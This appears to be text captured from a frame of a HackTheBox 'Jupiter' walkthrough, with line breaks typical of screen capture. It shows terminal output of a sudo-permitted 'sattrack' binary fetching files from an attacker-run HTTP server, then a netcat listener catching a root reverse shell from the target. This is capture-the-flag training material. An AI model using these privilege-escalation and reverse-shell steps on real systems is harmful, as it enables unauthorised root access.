 Applications Places System root@gibson Burp Suite Community ... Home Page - Select or c... Tue Oct 17, 20:56
root@gibson
File Edit View Search Terminal Help
systemd-private-a6c8a2d09a0a4432a304645e8b8198ac-systemd-timesyncd.service-VXIcw0
tle
vmware-root_717-4281712138
jovian@jupiter:/tmp$ vi config.json
jovian@jupiter:/tmp$ sudo sattrack
Satellite Tracking System
Get:0 http://10.10.14.8:8000/root
tlefile is not a valid file
jovian@jupiter:/tmp$ cp /etc/crontab /tmp
jovian@jupiter:/tmp$ vi config.json
jovian@jupiter:/tmp$ sudo sattrack
Satellite Tracking System
Get:0 http://10.10.14.8:8000/crontab
tlefile is not a valid file
jovian@jupiter:/tmp$ ls
Oct 18 00:54:01 jupiter CRON[2815]: (juno) CMD (/home/juno/s
hadow-simulation.sh)
Oct 18 00:54:02 jupiter CRON[2814]: (CRON) info (No MTA inst
alled, discarding output)
Oct 18 00:55:01 jupiter CRON[2862]: (root) CMD (command -v d
ebian-sa1 > /dev/null && debian-sa1 1 1)
root@jupiter:/var/log# date
Wed Oct 18 12:55:49 AM UTC 2023
root@jupiter:/var/log# date
Wed Oct 18 12:55:52 AM UTC 2023
root@jupiter:/var/log# date
Wed Oct 18 12:55:58 AM UTC 2023
root@jupiter:/var/log# date
Wed Oct 18 12:56:01 AM UTC 2023
root@jupiter:/var/log#
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.216 - - [17/Oct/2023 20:55:19] "GET /crontab HTTP/1
.1" 200 -
^C
Keyboard interrupt received, exiting.
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/jupiter/www
]
└──╼ [★]$ nc -lvnp 9001\
>
listening on [any] 9001 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.216] 48418
bash: cannot set terminal process group (2888): Inappropriat
e ioctl for device
bash: no job control in this shell
root@jupiter:~#
[0] 0:sudo 1:bashZ 2:ssh-Z 3:nc* "parrot" 20:56 17-Oct-23